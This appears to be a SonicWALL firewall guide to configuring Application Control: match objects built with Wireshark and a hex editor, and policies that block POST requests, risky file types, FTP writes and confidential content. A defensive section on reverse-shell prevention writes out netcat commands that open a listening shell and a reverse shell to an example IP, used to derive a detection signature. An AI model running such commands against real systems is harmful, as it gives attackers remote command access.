AppEmailObjects
Firewall > Email Address Objects
You can create email address objects for use with SMTP Client policies. An email address object can be a list of users or an entire domain. For more information about email address objects, see Email Address Objects.
To configure email address object settings, perform the following steps:
Step 1 In the navigation pane on the left side, click Firewall, and then click Email Address Objects.
Step 2 In the Email Address Objects screen, click Add New Email Address Object.
Step 3 In the Email Address Object window, type a descriptive name for the email address object.
Step 4 For Match Type, select Exact Match or Partial Match. Use Partial Match when you want to match on any part of the email address that you provide. To match the email address exactly, select Exact Match.
Step 5 In the Content text box, type the content to match and then click Add. Repeat this step until you have added as many elements as you want.
For example, to match on a domain, select Partial Match in the previous step and then type @ followed by the domain name in the Content field, for example, type: @sonicwall.com. To match on an individual user, select Exact Match in the previous step and then type the full email address in the Content field, for example: jsmith@sonicwall.com.
Alternatively, you can click Load From File to import a list of elements from a text file. Each element in the file must be on a line by itself.
By defining an email address object with a list of users, you can use Application Control to simulate groups.
Step 6 Click OK.
Verifying App Control Configuration
To verify your policy configuration, you can send some traffic that should match your policy. You can use a network protocol analyzer such as Wireshark to view the packets. For information about using Wireshark, see Wireshark.
Be sure to test for both included and excluded users and groups. You should also run tests according to the schedule that you configured, to determine that the policy is in effect when you want it to be. Check for log entries in the Log > View screen in the SonicOS user interface.
You can view tooltips on the Firewall > App Rules page when you hover your cursor over each policy. The tooltips show details of the match objects and actions for the policy. Also, the bottom of the page shows the number of policies defined, enabled, and the maximum number of policies allowed.
This section describes two software tools that can help you use Application Control to the fullest extent. The following tools are described:
Wireshark is a network protocol analyzer that you can use to capture packets from applications on your network. You can examine the packets to determine the unique identifier for an application, which you can use to create a match object for use in an App Rules policy.
Wireshark is freely available at: http://www.wireshark.org
The process of finding the unique identifier or signature of a Web browser is illustrated in the following packet capture sequence.

Step 1 In Wireshark, click Capture > Interfaces to view your local network interfaces.
Step 2 In the Capture Interfaces dialog box, click Capture to start a capture on your main network interface:

As soon as the capture begins, start the browser and then stop the capture. In this example, Firefox is started.
Step 3 In the captured output, locate and click the HTTP GET command in the top pane, and view the source for it in the center pane. In the source code, locate the line beginning with User-Agent.


Step 4 Scroll to the right to find the unique identifier for the browser. In this case it is Firefox/1.5.0.7.
Step 5 Type the identifier into the Content text box in the Match Objects Settings screen and click OK to create a match object that you can use in a policy.
You can use a hexadecimal (hex) editor to view the hex representation of a file or a graphic image. One such hex editor is XVI32, developed by Christian Maas and available at no cost at the following URL:
http://www.chmaas.handshake.de/delphi/freeware/xvi32/xvi32.htm
For example, if there is a certain graphic contained within all confidential company documents, you could use the hex editor to obtain a unique identifier for the graphic, and then use the identifying hex string to create a match object. You could reference the match object in a policy that blocks the transfer of files with content matching that graphic.
Using the SonicWALL graphic as an example, you would take the following steps:
Step 1 Start XVI32 and click File > Open to open the graphic image GIF file.

Step 2 In the left pane, mark the first 50 hex character block by selecting Edit > Block <n> chars… and then select the decimal option and type 50 in the space provided. This will mark the first 50 characters in the file, which is sufficient to generate a unique thumbprint for use in a custom match object.
Alternatively you can mark the block by using the following sequence:
• Click on the first character (#0).
• Press Ctrl+B.
• Click on the character in position #49.
• Press Ctrl+B.
To locate the character in position #49, click on a character in the right pane (the text pane) and then look at the bottom left corner for the decimal address. Try different characters until it shows Adr. dec: 49. Note that you must click on the corresponding location in the left pane before you press Ctrl+B to mark the block.
When the block is marked, it changes to red font. To unmark a block of characters, press Ctrl+U.

Step 3 After you mark the block, click Edit > Clipboard > Copy As Hex String.
Step 4 In Textpad or another text editor, press Ctrl+V to paste the selection and then press Enter to end the line.
This intermediary step is necessary to allow you to remove spaces from the hex string.
Step 5 In Textpad, click Search > Replace to bring up the Replace dialog box. In the Replace dialog box, type a space into the Find text box and leave the Replace text box empty. Click Replace All.
The hex string now has 50 hex characters with no spaces between them.
Step 6 Double-click the hex string to select it, then press Ctrl+C to copy it to the clipboard.
Step 7 In the SonicOS user interface, navigate to Firewall > Match Objects and click Add Match Object.
Step 8 In the Match Object Settings window, type a descriptive name into the Object Name text box.
Step 9 In the Match Object Type drop-down list, select Custom Object.
Step 10 For Input Representation, click Hexadecimal.
Step 11 In the Content text box, press Ctrl+V to paste the contents of the clipboard.
Step 12 Click Add.
Step 13 Click OK.
You now have an Match Object containing a unique identifier for the image. You can create an App Rules policy to block or log traffic that contains the image matched by this Match Object. For information about creating a policy, see Configuring an App Rules Policy.
Application Control provides the functionality to handle several types of access control very efficiently. The following use cases are presented in this section:
• Policy-Based Application Control
• Reverse Shell Exploit Prevention
The SonicWALL application signature databases are part of the Application Control feature, allowing very granular control over policy configuration and actions relating to them. These signature databases are used to protect users from application vulnerabilities as well as worms, Trojans, peer-to-peer transfers, spyware and backdoor exploits. The extensible signature language used in the SonicWALL Reassembly Free Deep Packet Inspection engine also provides proactive defense against newly discovered application and protocol vulnerabilities.

To create an Application Control policy, first create a match object of type Application Signature List or Application Signature Category List. These two types allow for selection of either general application categories or individual application signatures.
The example below shows a match object targeted at LimeWire and Napster Peer to Peer sharing applications.
After creating a signature-based match object, create a new App Rules policy of type App Control Content that uses the match object. The example below shows a policy which uses the newly created “Napster/LimeWire P2P” match object to drop all Napster and LimeWire traffic.

As with other match object policy types, logging can be enabled on application content policies. By default, these logs are displayed in the standard format, showing the Application Control policy that triggered the alert/action. To obtain more detail about the log event, select the Log using App Control message format checkbox in the App Control Policies Settings screen for that policy.
Many businesses and organizations need to ensure compliance with their policies regarding outbound file transfer. Application Control provides this functionality in HTTP, FTP, POP3, and SMTP contexts. This can help companies meet regulatory requirements such as HIPAA, SOX, and PCI.
When you configure the policy or policies for this purpose, you can select Direction > Basic > Outgoing to specifically apply your file transfer restrictions to outbound traffic. Or, you can select Direction > Advanced and then specify the exact zones between which to prevent file transfer. For example, you can specify LAN to WAN, LAN to DMZ, or any other zones that you have defined.
Servers are typically accessed by many untrusted clients. For best protection of these valuable resources, you should have multiple lines of defense. With Application Control on your gateway, you can configure policies to protect your servers. For example, you can create a policy that blocks all FTP put commands to prevent anyone from writing a file to a server (see Blocking FTP Commands). Even though the server itself may be configured as read-only, this adds a layer of security that is controlled by the firewall administrator. Your server will still be protected even if its configuration is changed by an error, a side-effect of a patch, or by someone with malicious intent. With Application Control, you can effectively control content upload for servers using HTTP, SMTP, POP3, and FTP.
An example of policies that affect servers might be a small ISP providing three levels of service to its customers, whose servers are sitting in its rack. At the gold level, a customer can host a Web server, Email server, and FTP server. At the silver level, a customer can host only a Web server and Email server. At the bronze level, the hosting package only allows a Web server. The ISP could use Application Control to enforce these restrictions, by creating a policy for each customer.
A hosted email environment is one in which email is available on a user’s Internet Service Provider (ISP). Typically, POP3 is the protocol used for email transfer in this environment. Many small-business owners use this model, and would like to control email content as well as email attachments. Running Application Control on the gateway provides a solution for controlling POP3-based as well as SMTP-based email.
Application Control can also scan HTTP, which is useful for email hosted by sites such as Yahoo or Hotmail. Note that when an attachment is blocked while using HTTP, Application Control does not provide the file name of the blocked file. You can also use Application Control to control FTP when accessing database servers.
If you want a dedicated SMTP solution, you can use SonicWALL Email Security. Email Security is used by many larger businesses for controlling SMTP-based email, but it does not support POP3. For controlling multiple email protocols, Application Control provides an excellent solution.
Application Control can be very effective for certain types of email control, especially when a blanket policy is desired. For example, you can prevent sending attachments of a given type, such as .exe, on a per-user basis, or for an entire domain. Because the file name extension is being matched in this case, changing the extension before sending the attachment will bypass filtering. Note that you can also prevent attachments in this way on your email server if you have one. If not, then Application Control provides the functionality.
You can create a match object that scans for file content matching strings such as “confidential”, “internal use only” and “proprietary” to implement basic controls over the transfer of proprietary data.
You can also create a policy that prevents email to or from a specific domain or a specific user. You can use Application Control to limit email file size, but not to limit the number of attachments. Application Control can block files based on MIME type. It cannot block encrypted SSL or TLS traffic, nor can it block “all encrypted files”. To block encrypted email from a site that is using HTTPS, you can create a custom match object that matches the certificate sent before the HTTPS session begins. This is part of the SSL session before it gets encrypted. Then you would create a custom policy that blocks that certificate.
Application Control can scan email attachments that are text-based or are compressed to one level, but not encrypted. The following table lists file formats that Application Control can scan for keywords. Other formats should be tested before you use them in a policy.
|
You can also use Application Control to protect your Web servers from undesirable browsers. Application Control supplies match object types for Netscape, MSIE, Firefox, Safari, and Chrome. You can define a match object using one of these types, and reference it in a policy to block that browser.
You can also access browser version information by using an HTTP User Agent match object type. For example, older versions of various browsers can be susceptible to security problems. Using Application Control, you can create a policy that denies access by any problematic browser, such as Internet Explorer 5.0. You can also use negative matching to exclude all browsers except the one(s) you want. For example, you might want to allow Internet Explorer version 6 only, due to flaws in version 5, and because you haven’t tested version 7. To do this, you would use a network protocol analyzer such as Wireshark to determine the Web browser identifier for IEv6, which is “MSIE 6.0”. Then you could create a match object of type HTTP User Agent, with content “MSIE 6.0” and enable negative matching.
You can use this match object in a policy to block browsers that are not MSIE 6.0. For information about using Wireshark to find a Web browser identifier, see Wireshark. For information about negative matching, see Negative Matching .
Another example of a use case for controlling Web browser access is a small e-commerce site that is selling discounted goods that are salvaged from an overseas source. If the terms of their agreement with the supplier is that they cannot sell to citizens of the source nation, they could configure Application Control to block access by the in-country versions of the major Web browsers.
Application Control supports a pre-defined selection of well-known browsers, and you can add others as custom match objects. Browser blocking is based on the HTTP User Agent reported by the browser. Your custom match object must contain content specific enough to identify the browser without creating false positives. You can use Wireshark or another network protocol analyzer to obtain a unique signature for the desired browser.
You can enhance the security of public facing read-only HTTP servers by disallowing the HTTP POST method.
First, use Notepad or another text editor to create a new document called Post.htm that contains the HTML code below. Save the file to your desktop or a convenient location.
<FORM action="http://www.yahoo.com/" method="post">
<p>Please enter your name: <input type="Text" name="FullName"></p>
<input type="submit" value="Submit"> <INPUT type="reset">
Then open the Wireshark network analyzer and start a capture. For information about using Wireshark, see Wireshark. In a browser, open the Post.htm form you just created and type in your name and then click Submit. Stop the capture.


Using the Wireshark Edit > Find Packet function, search for the string ‘POST’.

Wireshark will jump to the first frame that contains the requested data. You should see something like the screen shown below. This indicates that the HTTP POST method is transmitted immediately after the TCP header information and is comprised of the first four bytes (504f5354) of the TCP payload (HTTP application layer). You can use that information to create a custom match object that detects the HTTP POST method.
In the SonicOS management interface, navigate to Firewall > Match Objects, and then click Add New Match Object. Create a match object like the one shown below. Notice that in this particular match object you would use the Enable Settings feature to create an object that matches a specific part of the payload. The Offset field specifies which byte in the payload to begin matching and helps to minimize false positives by making the match more specific. The Depth field specifies at what byte to stop matching. The Min and Max fields allow you to specify a minimum and maximum payload size.
Next, navigate to Firewall > App Rules and click Add New Policy. Create a policy like the one shown below.

To test, use a browser to open the Post.htm document you created earlier. Type in your name and then click Submit. The connection should be dropped this time and you should see an alert in the log similar to the one shown below.


You can use Application Control to prevent risky or forbidden file types (e.g. exe, vbs, scr, dll, avi, mov, etc) from being uploaded or downloaded.
Navigate to Firewall > Match Objects and click Add New Match Object. Create an object like the one shown below.

Next, navigate to Firewall > Action Objects and click Add New Action Object. Create an action like the one shown below.

To create a policy that uses this object and action, navigate to Firewall > App Rules and click Add New Policy. Create a policy like the one shown below.
To test this policy, you can open a Web browser and try to download any of the file types specified in the match object (exe, vbs, scr). Below are a few URLs that you can try:
http://download.skype.com/SkypeSetup.exe
http://us.dl1.yimg.com/download.yahoo.com/dl/msgr8/us/msgr8us.exe
http://g.msn.com/8reen_us/EN/INSTALL_MSN_MESSENGER_DL.EXE
You will see an alert similar to the one shown below.

One of the most useful capabilities of Application Control is the ability to distinguish between different types of ActiveX or Flash network traffic. This allows you to block games while permitting Windows updates. Prior to Application Control, you could configure SonicOS to block ActiveX with Security Services > Content Filter, but this blocked all ActiveX controls, including your software updates. Application Control achieves this distinction by scanning for the value of classid in the HTML source. Each type of ActiveX has its own class ID, and the class ID can change for different versions of the same application.
Some ActiveX types and their classid’s are shown in the following table.
|

The screenshot below shows an ActiveX type match object that is using the Macromedia Shockwave class ID. You can create a policy that uses this match object to block online games or other Shockwave-based content.

You can look up the class ID for these Active X controls on the Internet, or you can view the source in your browser to find it. For example, the screenshot below shows a source file with the class ID for Macromedia Shockwave or Flash.
Application Control provides control over the FTP control channel and FTP uploads and downloads with the FTP Command and File Content match object types. Using these, you can regulate FTP usage very effectively. The following two use cases are described in this section:
• Blocking Outbound Proprietary Files Over FTP
• Blocking Outbound UTF-8 / UTF-16 Encoded Files
Blocking Outbound Proprietary Files Over FTP
For example, to block outbound file transfers of proprietary files over FTP, you can create a policy based on keywords or patterns inside the files.
First, you would create a match object of type File Content that matches on keywords in files.
Optionally, you can create a customized FTP notification action that sends a message to the client.
Next, you would create a policy that references this match object and action. If you prefer to simply block the file transfer and reset the connection, you can select the Reset/Drop action when you create the policy.
Blocking Outbound UTF-8 / UTF-16 Encoded Files
Native Unicode UTF-8 and UTF-16 support by Application Control allows encoded multi-byte characters, such as Chinese or Japanese characters, to be entered as match object content keywords using the alphanumeric input type. Application Control supports keyword matching of UTF-8 encoded content typically found in Web pages and email applications, and UTF-16 encoded content typically found in Windows OS / Microsoft Office based documents.
Blocking outbound file transfers of proprietary Unicode files over FTP is handled in the same way as blocking other confidential file transfers. First, create a match object that matches on UTF-8 or UTF-16 encoded keywords in files. Next, create a policy that references the match object and blocks transfer of matching files.

The example shown below uses a match object type of File Content with a UTF-16 encoded Chinese keyword that translates as “confidential document.”

Next, create a policy that references the match object, as shown below. This policy blocks the file transfer and resets the connection. Enable Logging is selected so that any attempt to transfer a file containing the UTF-16 encoded keyword is logged.

A log entry is generated after a connection Reset/Drop. An example of a log entry is shown below, including the Message stating that it is an Application Control Alert, displaying the Policy name and the Action Type of Reset/Drop.


You can use Application Control to ensure that your FTP server is read-only by blocking commands such as put, mput, rename_to, rename_from, rmdir, and mkdir. This use case shows an match object containing only the put command, but you could include all of these commands in the same match object.
The first step is to create a match object that matches on the put command. Because the mput command is a variation of the put command, a match object that matches on the put command will also match on the mput command.
Optionally, you can create a customized FTP notification action that sends a message to the client. A customized action is shown in the screenshot below.
Next, you would create a policy that references this match object and action. If you prefer to simply block the put command and reset the connection, you can select the Reset/Drop action when you create the policy.
You can use application layer bandwidth management to control the amount of network bandwidth that can be used to transfer certain file types. This allows you to discourage non-productive traffic and encourage productive traffic on your network.
For example, you can limit the bandwidth used to download MP3 files over FTP to no more than 400 kilobits per second (kbps). Whether one user or 100 users are downloading MP3 files, this policy will limit their aggregate bandwidth to 400 kbps.
The first step is to enable bandwidth management on the interface that will handle the traffic. You can access this setting on the Network > Interfaces screen of the SonicOS management interface, shown below. For complete instructions, see Configuring Application Layer Bandwidth Management.
Next, define a match object of type File Extension for the MP3 file extension.
Next, you can create an application layer bandwidth management action that limits inbound transfers to 400 kbps. The Bandwidth Management Type on Firewall Settings > BWM must be set to WAN in order to do this in the Action Object Settings screen. If the BWM Type is Global, go to the Firewall Settings > BWM page and adjust the Maximum/Burst setting there.
Now you are ready to create a policy that applies the bandwidth management action to the MP3 file extension object.
You can use the Bypass DPI action to increase performance over the network if you know that the content being accessed is safe. For example, this might be the case if your company has a corporate video that you want to stream to company employees over HTTP by having them access a URL on a Web server. Since you know that the content is safe, you can create an Application Control policy that applies the Bypass DPI action to every access of this video. This will ensure the fastest streaming speeds and the best viewing quality for employees accessing the video.
Only two steps are needed to create the policy. First, you can define a match object for the corporate video using a match object type of HTTP URI Content:
Note that the leading slash (/) of the URL should always be included for Exact Match and Prefix Match types for URI Content match objects. You do not need to include the host header, such as “www.company.com”, in the Content field.
Next, create a policy that uses the Corporate Video match object, and also uses the Bypass DPI action:
You can create a custom match object that matches any part of a packet if you want to control traffic that does not have a predefined object type in Application Control. This allows you to create a custom signature for any network protocol.
For instance, you can create a custom signature to match HTTP GET request packets. You might use this if you want to prevent Web browsing from your local area network.
To determine a unique identifier for a HTTP GET packet, you can use the Wireshark network protocol analyzer to view the packet header. For more information about using Wireshark, see Wireshark. In Wireshark, capture some packets that include the traffic you are interested in. In this case, you want to capture a HTTP GET request packet. You can use any Web browser to generate the HTTP GET request. The following image shows a HTTP GET request packet displayed by Wireshark.

In the top pane of Wireshark, scroll down to find the HTTP GET packet, and click on that line. The packet is displayed in the two lower panes. For a SYN packet, the center pane provides a human-readable interpretation of the packet header, and the actual header bytes are displayed in hexadecimal in the lower pane.
In the center pane, expand the Hypertext Transfer Protocol section to see the packet payload and click on the identifier that you want to reference in Application Control. In this case, the identifier is the GET command in the first three bytes. Click on this to highlight the corresponding bytes in the lower pane.
You can determine the offset and the depth of the highlighted bytes in the lower pane. Offset and depth are terms used by Application Control. Offset indicates which byte in the packet to start matching against, and depth indicates the last byte to match. Using an offset allows very specific matching and minimizes false positives. When you calculate offset and depth, note that the first byte in the packet is counted as number one (not zero). Decimal numbers are used rather than hexadecimal to calculate offset and depth. Offset and depth associated with a custom match object are calculated starting from the packet payload (the beginning of the TCP or UDP payload). In this case, the offset is 1 and the depth is 3.
Now you can create a custom match object that uses this information.
In the Match Object Settings window, type a descriptive name for the object and then select Custom Object from the Match Object Type drop-down list. Select the Enable Settings check box. In the Offset text box, type 1 (the starting byte of the identifier). In the Depth text box, type 3 (the last byte of the identifier). You can leave the Payload Size set to the default. The Payload Size is used to indicate the amount of data in the packet, but in this case we are only concerned with the packet header.
For Input Representation, click Hexadecimal. In the Content text box, type the bytes as shown by Wireshark: 474554. Do not use spaces in hexadecimal content.
The next step is to use this match object in an App Rules policy. In the App Control Policy Settings window, type a descriptive policy name and select HTTP Client for the policy type. In the Match Object drop-down list, select the match object that you just defined. Select a custom action or a default action such as Reset/Drop. For the Connection Side, select Client Side. You can also modify other settings. For more information about creating a policy, see Configuring an App Rules Policy.
The reverse shell exploit is an attack that you can prevent by using Application Control’s custom signature capability (See Custom Signature). A reverse shell exploit could be used by an attacker if he or she is successful in gaining access to your system by means of a Zero-day exploit. A Zero-day exploit refers to an attack whose signature is not yet recognized by security software.
In an early stage while still unknown, malicious payloads can pass through the first line of defense which is the IPS and Gateway Anti-Virus (GAV) running at the Internet gateway, and even the second line of defense represented by the host-based Anti-Virus software, allowing arbitrary code execution on the target system.
In many cases, the executed code contains the minimal amount of instructions needed for the attacker to remotely obtain a command prompt window (with the privileges of the exploited service or logged on user) and proceed with the penetration from there.
As a common means to circumvent NAT/firewall issues, which might prevent their ability to actively connect to an exploited system, attackers will make the vulnerable system execute a reverse shell. In a reverse shell, the connection is initiated by the target host to the attacker address, using well known TCP/UDP ports for better avoidance of strict outbound policies.
This use case is applicable to environments hosting Windows systems and will intercept unencrypted connections over all TCP/UDP ports.
Note Networks using unencrypted Telnet service must configure policies that exclude those servers’ IP addresses.
While this use case refers to the specific case of reverse shell payloads (outbound connections), it is more secure to configure the policy to be effective also for inbound connections. This protects against a case where the executed payload spawns a listening shell onto the vulnerable host and the attacker connects to that service across misconfigured firewalls.
The actual configuration requires the following:
• Generating the actual network activity to be fingerprinted, using the netcat tool
• Capturing the activity and exporting the payload to a text file, using the Wireshark tool
• Creating a match object with a string that is reasonably specific and unique enough to avoid false positives
• Defining a policy with the action to take when a payload containing the object is parsed (the default Reset/Drop is used here)
Generating the Network Activity
The netcat tool offers – among other features – the ability to bind a program’s output to an outbound or a listening connection. The following usage examples show how to setup a listening “Command Prompt Daemon” or how to connect to a remote endpoint and provide an interactive command prompt:
• nc –l –p 23 –e cmd.exe
A Windows prompt will be available to hosts connecting to port 23 (the -l option stands for listen mode as opposed to the default, implicit, connect mode).
• nc –e cmd.exe 44.44.44.44 23
A Windows prompt will be available to host 44.44.44.44 if host 44.44.44.44 is listening on port 23 using the netcat command:
nc -l -p 23
Capturing and Exporting the Payload to a Text File, Using Wireshark
To capture the data, launch Wireshark and click Capture > Interfaces to open a capture dialog. Start a capture on the interface with the netcat traffic. As soon as the capture begins, run the netcat command and then stop the capture.
The following image shows the data flow through the network during such a connection (Vista Enterprise, June 2007):

The hexadecimal data can be exported to a text file for trimming off the packet header, unneeded or variable parts and spaces. The relevant portion here is “Microsoft… reserved.” You can use the Wireshark hexadecimal payload export capability for this. For information about Wireshark, see Wireshark.
Creating a Match Object

The following hexadecimal characters are entered as the object content of the match object representing the Vista command prompt banner:
4D6963726F736F66742057696E646F7773205B56657273696F6E20362E302E363030305D0D0A436F70797269676874202863292032303036204D6963726F73667420436F72706F726174696F6E2E
Note that fingerprint export and the match object definition do not really need to use hexadecimal notation here (the actual signature is ASCII text in this case). Hexadecimal is only required for binary signatures.
Similar entries are obtained in the same manner from Windows 2000 and Windows XP hosts and used to create other match objects, resulting in the three match objects shown below:
Other examples for Windows Server 2003 or any other Windows version may be easily obtained using the described method.
Linux/Unix administrators will need to customize the default environment variable in order to take advantage of this signature based defense, as the default prompt is typically not sufficiently specific or unique to be used as described above.

Defining the Policy
